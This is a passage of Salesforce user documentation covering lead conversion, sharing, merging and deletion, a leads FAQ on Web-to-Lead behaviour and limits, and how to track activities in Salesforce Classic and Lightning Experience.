### Lead Conversion Mapping

Learn how lead fields convert to contact, account, person account, and opportunity fields when you convert a lead.

When you convert lead records, standard lead fields map to contact, account, person account, and opportunity fields. If you use custom fields, your admin specifies the fields that they map to in your newly created records.

EDITIONS

Available in: Salesforce Classic and Lightning Experience









### Opportunity Close Dates

During the lead conversion process, Salesforce automatically assigns close dates for the opportunities you create depending on the fiscal year settings in Salesforce.



SEE ALSO:

[Convert Qualified Leads](#page-1378-0) [Considerations for Converting Leads](#page-1378-1)

## Lead Sharing in Salesforce Classic

Extend sharing privileges beyond the basic sharing model for your own data on a lead-by-lead basis.

Your administrator defines the sharing model for your company. And if that sharing model for leads is Private or Public Read Only, you can use lead sharing to increase access to your leads. You cannot, however, restrict access beyond your company's default access levels.

You can see sharing details when you click **Sharing** on the lead detail page.

SEE ALSO:

[Leads](#page-1371-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Merge Duplicate Leads

Identify key field differences across multiple records and merge the best information from the top three records.

### <span id="page-1385-0"></span>Considerations for Merging Duplicate Leads

Familiarize yourself with the things to consider before you merge duplicate lead records.

- Salesforce associates any related items from the duplicate leads, such as campaign or activity information, with the newly merged lead.
- If you're merging duplicate leads that are members of different campaigns, Salesforce retains the campaign Member Status Updated date for each lead in the newly merged lead.
- The newly merged lead displays the Created By date from the oldest lead you are merging, and shows the merge date as the Modified By date.
- **•** The master lead replaces the duplicate leads in all the requested meetings they were invited to. Also, all meeting messages written by the duplicate leads are automatically associated with the master lead. (Meeting messages appear on the requested meeting's Web page and are visible to all invitees.)
- **•** The master lead replaces the duplicate leads in all the scheduled meetings that the leads were invited to. But make sure to add the new master lead to the meeting invitee list in the scheduled meeting.

SEE ALSO:

[Merge Duplicate Leads in Salesforce Classic](#page-1386-0)

### EDITIONS

Available in: Salesforce Classic and Lightning

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

### <span id="page-1386-0"></span>Merge Duplicate Leads in Salesforce Classic

Work only the prospects that matter by merging duplicate records.

- **1.** Select a lead record.
- **2.** Click **Find Duplicates**.
- **3.** Select up to three leads in the matching leads list that you want to merge.

If you want, enter a new lead name or company and click **Search** to find another lead to merge. Salesforce performs a phrase search for matches in the Name and Company fields. It also considers an implied wildcard after any entry. Search results include matches for any fields you enter. For example, you enter Bob Jones who works at Acme. Search results include anyone named Bob Jones at any company and any lead with Acme as a company.

- **4.** Click **Merge Leads**.
- **5.** Select one lead as the "Master Record." Salesforce retains any data from hidden or read-only fields in the Master Record. If you have the "Edit Read Only Fields" permission, you can select which read-only fields to retain. Hidden fields don't appear during the merge process.
- **6.** Select the fields that you want to retain from each record.
- **7.** Click **Merge**.
- **8.** Click **OK**.

#### SEE ALSO:

[Considerations for Merging Duplicate Leads](#page-1385-0) [Merge Duplicate Contacts](#page-1235-0) [Merge Duplicate Accounts](#page-1198-0)

### Merge Duplicate Leads in Lightning

Work only the prospects that matter by merging duplicate records.

- **1.** Select a lead record.
- **2.** Click **Potential Duplicates**.
- **3.** Select up to three lead records to merge, and click **Continue**.
- **4.** Select one lead as the "Master Record." Salesforce retains any data from hidden or read-only fields in the Master Record. If you have the "Edit Read Only Fields" permission, you can select which read-only fields to retain. Hidden fields don't appear during the merge process.
- **5.** Select the fields you want to keep from each record.
- **6.** Click **Merge Records**.



Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view leads:

**•** "Read" on leads

To merge leads:

**•** "Delete" on leads

### EDITIONS

Available in: Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view leads:

**•** "Read" on leads

To merge leads:

**•** "Delete" on leads

## Searching for Leads

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.

If you're using local lead names, search finds matches for standard or local lead names.

**3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a lead list view to find leads that match specific criteria.

SEE ALSO: [Leads Home](#page-1372-0)

## Considerations for Deleting Leads

Know what happens to the records associated with the leads you delete.

When you delete a lead, the lead record moves to the Recycle Bin. Associated notes, attachments, and activities are deleted along with the lead. If you restore the lead, any associated notes, attachments, and activities are also restored.

## <span id="page-1387-0"></span>Tracking Potential Opportunities as Leads FAQs

### Leads FAQ

- **•** [What is a Lead?](#page-1388-0)
- **•** [What are the advantages of using leads?](#page-1388-1)
- **•** [Can I convert existing accounts or contacts into leads?](#page-1388-2)
- **•** [How many leads can we capture from our website?](#page-1388-3)
- **•** [What if my company reaches the limit for web-generated leads?](#page-1389-0)
- **•** [Can I capture leads from multiple web pages?](#page-1389-1)
- **•** [Can I automatically email leads that come from my website?](#page-1391-0)
- **•** [How can our webmaster test the Web-to-Lead page?](#page-1389-2)
- **•** [Who owns new web-generated leads?](#page-1389-3)
- **•** [What status is assigned to web-generated leads?](#page-1389-4)
- **•** [How can I be sure that leads won't be lost?](#page-1390-0)
- **•** [How can I tell which of my leads are new?](#page-1390-1)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view leads:

**•** "Read" on leads

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

- **•** [What happens when I convert leads?](#page-1390-2)
- **•** [How are lead fields mapped to other fields during conversion?](#page-1390-3)

### <span id="page-1388-0"></span>What is a Lead?

Leads are people who are interested in your product and service. Converting leads to loyal customers will provide success within a business. By managing your leads in a systematic and structured way, you can increase both the numbers of leads you generate and how many leads you convert.

SEE ALSO:

<span id="page-1388-1"></span>[Leads FAQ](#page-1387-0)

### What are the advantages of using leads?

Using leads allows your company to maintain two separate lists - one for prospective customers and one for existing customers. You can store your prospects as leads, and then once a lead becomes qualified, you can convert it to an account, contact, and, optionally, an opportunity.

Leads are especially useful if your company has two separate teams - one that handles lead generation and mass marketing and one that handles sales. The lead generation team can concentrate their work on the Leads tab, and the opportunity team can use the Account, Contact, and Opportunity tabs.

<span id="page-1388-2"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### Can I convert existing accounts or contacts into leads?

No. As an alternative, create an opportunity for the account or contact. If you prefer to use a lead, create a report containing the accounts or contacts you want to convert into leads, export them, and then import them as leads.

<span id="page-1388-3"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### How many leads can we capture from our website?

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you can capture up to 500 leads in a 24–hour period. If your organization exceeds its daily Web-to-Lead limit, the Default Lead Creator (specified in the Web-to-Lead setup page) receives an email containing the additional lead information. If your company regularly exceeds the Web-to-Lead limit, click **Help & Training** at the top of any page and select the My Cases tab to submit a request for a higher limit directly to Salesforce.

When your organization reaches the 24–hour limit, Salesforce stores additional requests in a pending request queue that contains both Web-to-Case and Web-to-Lead requests. The requests are submitted when the limit refreshes. The pending request queue has a limit of 50,000 combined requests. If your organization reaches the pending request limit, additional requests are rejected and not queued. Your administrator receives email notifications for the first five rejected submissions. Contact Salesforce Customer Support to change your organization's pending request limit.

SEE ALSO: [Leads FAQ](#page-1387-0)

### <span id="page-1389-0"></span>What if my company reaches the limit for web-generated leads?

The daily limit for Web-to-Lead requests is 500. If your company generates more leads than the maximum allowed, the Default Lead Creator (specified in the Web-to-Lead setup page) will receive an email containing the captured information. Contact Customer Support if your company would like to generate over 500 Web-to-Lead requests per day.

```
SEE ALSO:
```
[Leads FAQ](#page-1387-0)

### <span id="page-1389-1"></span>Can I capture leads from multiple web pages?

Yes. Insert the generated HTML code into the web pages from which you want to capture leads. Whenever someone submits information on any of those web pages, a lead will be created.

<span id="page-1389-2"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### How can our webmaster test the Web-to-Lead page?

Add the following line to your Web-to-Lead page code if you want to see a debugging page when you submit the form. Don't forget to remove this line before releasing the Web-to-Lead page on your website.

<input type="hidden" name="debug" value="1">

<span id="page-1389-3"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### Who owns new web-generated leads?

Your administrator can create a lead assignment rule to determine how web leads will be automatically assigned to different users or queues. In addition, your administrator must customize the Lead Settings to specify a Default Lead Owner to whom all web leads will be assigned if the assignment rule fails to locate an owner. If you do not use assignment rules, all web leads will be assigned to the Default Lead Creator (specified in the Web-to-Lead setup).

<span id="page-1389-4"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### What status is assigned to web-generated leads?

All new web leads are marked with a status equal to the "default status" that your administrator selects when editing the Lead Status picklist values. In addition, web-generated leads are marked with the "Unread" flag; they have a check mark in the Unread column on the lead list views. When a user views or edits a new web lead, the lead is automatically set to "Read." This way you can easily locate all new leads using the My Unread Leads list view.

SEE ALSO: [Leads FAQ](#page-1387-0)

### <span id="page-1390-0"></span>How can I be sure that leads won't be lost?

The daily limit for Web-to-Lead requests is 500. If your organization exceeds its daily Web-to-Lead limit, the Default Lead Creator (specified in the Web-to-Lead setup page) receives an email containing the additional lead information.

If a new lead cannot be generated due to errors in your Web-to-Lead setup, Customer Support is notified so that we can assist you in correcting it.

Salesforce ensures that your leads won't be lost if they are submitted during a scheduled Salesforce downtime.

SEE ALSO:

<span id="page-1390-1"></span>[Leads FAQ](#page-1387-0)

### How can I tell which of my leads are new?

When a lead is assigned to you, either manually transferred, imported, or generated from the web, the lead is marked as "Unread," that is, it has a check mark in the Unread column on leads list views. To view your new leads, select the My Unread Leads list view on the Leads tab. When you view or edit an "Unread" lead, it is automatically marked as "Read."

<span id="page-1390-2"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### What happens when I convert leads?

When you convert leads, Salesforce creates accounts, contacts, and, opportunities using information from the leads you're converting. Salesforce moves any campaign members to the new contacts, and the leads become read-only records. If existing accounts and contacts share the names specified on the leads, you can choose to update the existing accounts and contacts. Salesforce adds information from the lead into empty fields; Salesforce does not overwrite existing account and contact data.

All open and closed activities from the leads are attached to the accounts, contacts, and opportunities. You can assign the owner of the records, and schedule follow-up tasks. When you assign new owners, only the open activities are assigned to the new owner. If you have custom lead fields, that information can be inserted into custom account, contact, or opportunity fields. You can't view converted leads, but they appear in lead reports. Salesforce updates the Last Modified Date and Last Modified By system fields on converted leads when picklist values included on converted leads are changed.

Once converted, a lead record is no longer searchable in Salesforce Classic. The new account, contact, or opportunity record created from the converted lead is searchable.

<span id="page-1390-3"></span>SEE ALSO:

[Leads FAQ](#page-1387-0)

### How are lead fields mapped to other fields during conversion?

When you convert a lead, data in standard lead fields is transferred into standard account, contact, and opportunity fields. For custom lead fields, the data is mapped to custom account, contact, and opportunity fields as specified by your admin.

Any standard lead picklist fields that are blank inherit the default picklist value for accounts, contacts, and opportunities. If you use record types, all records created during lead conversion adopt the default record type for the owner of the newly created account, contact, and opportunity.

SEE ALSO: [Lead Conversion Mapping](#page-1381-0) [Leads FAQ](#page-1387-0)

### <span id="page-1391-0"></span>Can I automatically email leads that come from my website?

Yes. You can create auto-response rules to email these prospects using templates that vary based on criteria that you set up.

SEE ALSO:

[Generate Leads from Your Website for Your Sales Teams](#page-1946-0) [Leads FAQ](#page-1387-0)

### Why can't I see the **Sharing** button on a record?

The **Sharing** button lets users grant other users access to a record beyond the organization-wide defaults or sharing rules. You can easily remove this access after it's no longer needed.

You have access to the **Sharing** button when your sharing model is either Private or Public Read Only for a type of record or related record. For example, the **Sharing** button may appear on an account even though your organization-wide default for accounts is Public Read/Write, if your organization-wide default for related opportunities is Public Read Only.

When the button is available on the page layout, administrators see the button on all records. Non-administrators see this button on records that only they own.

SEE ALSO:

[View and Display FAQ](#page-70-0)

# Managing Activities, Opportunities, and Products

## Plan and Track Meetings and Tasks

### **Activities**

Events and tasks are the engine of sales productivity. With Salesforce, you can be prepared for any meeting and know which task is your highest priority right now. Track meetings and tasks together in lists and reports to keep your finger on the pulse of all your leads, contacts, opportunities, accounts, and campaigns. Events and tasks also serve historical reporting purposes in Salesforce. Whether you're a manager delegating tasks, part of a sales team, or a sales rep who closes 50 deals a month, activities in Salesforce help you power through your day.

#### 1. [Track Activities Together](#page-1392-0)

Activities in Salesforce are your events, your tasks, calls you've made, and emails you've sent. Salesforce gives you multiple ways to track your activities together for a more complete picture of your progress on deals and accounts.

#### 2. [How to Track Your Next Steps and Past Activity](#page-1394-1)

See at a glance what just happened and what to do next on the deals and accounts that you're working on.

#### 3. [Considerations for Using Activities](#page-1396-0)

Keep in mind these considerations for using activities, including the effects of enabling Shared Activities and designating primary contacts, as well as understanding how activities roll up to account records and what the Last Activity date represents.

#### 4. [Considerations for Changing How Activities Roll Up to Accounts](#page-1397-0)

By default, the Related To field on an activity determines which account the activity appears on. Often that account ends up being the contact's primary account, but this behavior doesn't always make the most sense. For example, if users can relate a contact to multiple accounts, the contact's primary account isn't always relevant to the activity. It might make more sense for the activity to appear on one of the contact's secondary, or indirect, accounts. You can turn off this default roll up behavior from the Activities Settings page, but be aware of the implications.

#### 5. [Activities Reporting](#page-1398-0)

You can run various reports to get insight into the progress and history of your accounts and deals. If your Salesforce admin has enabled Shared Activities, you can run certain standard or custom reports. These reports display details about events, tasks, calls, and emails, and their related contacts, accounts, opportunities, and other associated records.

#### 6. [Access to Activities](#page-1401-0)

Know who can view, create, and delete events and tasks, and when they have access. Calendar sharing and access are controlled separately from access to individual activities.

#### 7. [Activity Reminders in Salesforce Classic](#page-1402-0)

Salesforce displays event and task reminders in a reminder window. When you're using Salesforce Classic, the reminder window opens whenever a reminder is triggered. When you log in to Salesforce Classic, a sound plays if you have reminders that have been triggered since the last time you logged in. You can customize reminders in your personal settings.

#### 8. [Archived Activities](#page-1404-0)

Salesforce archives events and tasks on a schedule according to certain criteria.

<span id="page-1392-0"></span>SEE ALSO: [Events and Calendars](#page-1405-0) [Tasks](#page-1432-0)

### Track Activities Together

Activities in Salesforce are your events, your tasks, calls you've made, and emails you've sent. Salesforce gives you multiple ways to track your activities together for a more complete picture of your progress on deals and accounts.

#### 1. [Track Activities Together in Lightning Experience](#page-1393-0)

Always know what to do next on each deal that you're working on, and see at a glance what's already happened. Track events, tasks, calls, and emails—collectively called activities—on the Home page, on the Kanban Board, in the activity timeline, and in reports.

#### 2. [Track Activities Together in Salesforce Classic](#page-1393-1)

You can track events, tasks, calls, and emails—collectively called activities—in lists, calendars, and reports. Track all activities on an account to get a complete picture of the preparation, follow-up, and other planned and completed work associated with the account. Activities share many fields, such as subject, contact name, and related record.

### <span id="page-1393-0"></span>Track Activities Together in Lightning Experience

Always know what to do next on each deal that you're working on, and see at a glance what's already happened. Track events, tasks, calls, and emails—collectively called activities—on the Home page, on the Kanban Board, in the activity timeline, and in reports.

**•** Use the Home page.

On the Home page, Upcoming Events shows the next five meetings on your calendar today, and Today's Tasks shows your next five tasks due today. Past events drop off Upcoming Events as the day progresses.

**•** Use the Kanban Board.

A yellow triangle on an opportunity or a lead indicates that the deal has no scheduled meetings or tasks. To get the deal moving, click the triangle and create an activity.

**•** Use the activity timeline.

The activity timeline displays your open tasks, upcoming meetings, and past activity (including calls logged and emails sent) on an opportunity, a lead, an account, or a contact.

**•** Use activities reports.

You can run various reports to get insight into the progress and history of your accounts and deals. If your Salesforce admin has enabled Shared Activities, you can run certain standard or

<span id="page-1393-1"></span>custom reports. These reports display details about events, tasks, calls, and emails, and their related contacts, accounts, opportunities, and other associated records.

### Track Activities Together in Salesforce Classic

You can track events, tasks, calls, and emails—collectively called activities—in lists, calendars, and reports. Track all activities on an account to get a complete picture of the preparation, follow-up, and other planned and completed work associated with the account. Activities share many fields, such as subject, contact name, and related record.

### Activities List Views

Salesforce provides several list views of activities. You can also define your own.

#### **All Activities**

Shows events and tasks that you can view. In Personal Edition, the All Activities list view shows all your activities.

#### **My Activities**

Shows events and tasks that you own.

#### **My Delegated Activities**

Shows activities that you created but that are owned by someone else.

Note: Assigning multiple Salesforce users to an event or task is like delegating that activity to those users. The My Delegated Activities list view also shows activities for all assignees, even if you still own that activity. In the list view, the invited user appears as the person assigned to the activity, but the activity's detail page shows you as the assignee.

#### **My Team's Activities**

Shows activities owned by users who report to you in the role hierarchy. For your convenience, your team's activities are converted to your time zone.

### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### USER PERMISSIONS

To create tasks and log calls **•** "Edit Tasks"

- To create events
- **•** "Edit Events"

To send email

**•** "Send Email"

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### USER PERMISSIONS

To create tasks and log calls **•** "Edit Tasks"

- To create events
- **•** "Edit Events"
- To send email
- **•** "Send Email"

### Other Lists of Activities

#### **Open Activities Related List**

The Open Activities related list on a record displays all future events and open tasks related to a record.

#### **Activity History Related List**

The Activity History related list of a record displays all completed tasks, logged phone calls, saved interaction logs, expired events, outbound email, mass email, email added from Microsoft® Outlook®, and merged documents for the record and its associated records.

#### **Console Tab**

The Console tab lets you find, view, and edit activities and their related records on one screen.

#### Activities Reports

#### **Standard and Custom Activities Reports**

You can run various reports to get insight into the progress and history of your accounts and deals. If your Salesforce admin has enabled Shared Activities, you can run certain standard or custom reports. These reports display details about events, tasks, calls, and emails, and their related contacts, accounts, opportunities, and other associated records.

### <span id="page-1394-1"></span>How to Track Your Next Steps and Past Activity

See at a glance what just happened and what to do next on the deals and accounts that you're working on.

#### 1. [Manage Work and View Past Activity in Lightning Experience](#page-1394-0)

Always know what to do next on each deal that you're working on, and see at a glance what's already happened. The Home page and the activity timeline both display your open tasks and upcoming meetings. The activity timeline also shows you past activity on an opportunity, a lead, an account, or a contact.

#### 2. [Work on Open Activities and View Activity History in Salesforce Classic](#page-1395-0)

<span id="page-1394-0"></span>The Open Activities and Activity History related lists tell you at a glance what just happened and what to do next on the deals and accounts you're working on. Use the buttons and links to create a task, request a meeting or an update from a contact, log a call, or send an email. If you use person accounts, you can enter them in either the Name or Related To field of an event or a task.

### Manage Work and View Past Activity in Lightning Experience

Always know what to do next on each deal that you're working on, and see at a glance what's already happened. The Home page and the activity timeline both display your open tasks and upcoming meetings. The activity timeline also shows you past activity on an opportunity, a lead, an account, or a contact.

**•** Take the next steps on a deal or account.

On the Home page, Upcoming Events shows the next five meetings on your calendar today. Today's Tasks shows your next five tasks due today.

In the activity timeline, use the Next Steps area to manage open tasks and preview upcoming meetings. Add tasks and meetings using the activity composer above the timeline. You can focus on one kind of activity at a time by choosing a view.

Activities that you add to the timeline appear automatically on the opportunity, lead, or other record that you're working with. Your activities for other related records also appear under Next Steps. If you add a task on an opportunity, the task also rolls up to the contact related to the opportunity.

### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### USER PERMISSIONS

To create tasks and log calls

- **•** "Edit Tasks"
- To create events
- **•** "Edit Events"

To send email

